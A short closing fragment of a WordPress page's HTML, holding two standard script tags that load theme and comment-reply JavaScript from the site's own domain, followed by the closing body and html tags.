<script type="text/javascript" src="http://ccdoorsolutions.com/wp-content/themes/alexandria/js/skip-link-focus-fix.js?ver=20130115" id="alexandria-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://ccdoorsolutions.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>